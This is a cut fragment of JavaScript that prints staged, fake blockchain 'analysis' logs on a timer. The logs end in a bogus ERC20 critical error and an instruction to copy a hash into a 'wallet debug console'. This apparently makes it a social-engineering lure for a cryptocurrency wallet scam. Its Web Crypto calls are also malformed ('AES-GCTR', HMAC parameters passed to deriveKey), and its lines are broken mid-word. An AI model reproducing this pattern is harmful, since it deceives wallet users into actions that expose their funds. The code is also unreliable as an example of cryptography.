
({name:"HMAC",hash:"SHA-256"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKey
({name:"HMAC",salt:new Uint8Array(14)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe88a0c
bd inside ERC20: burn amount exceeds balanc
e");

  console.error("CRITICAL ERROR: Manual patc
h required for ERC20: burn amount exceeds ba
lance");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);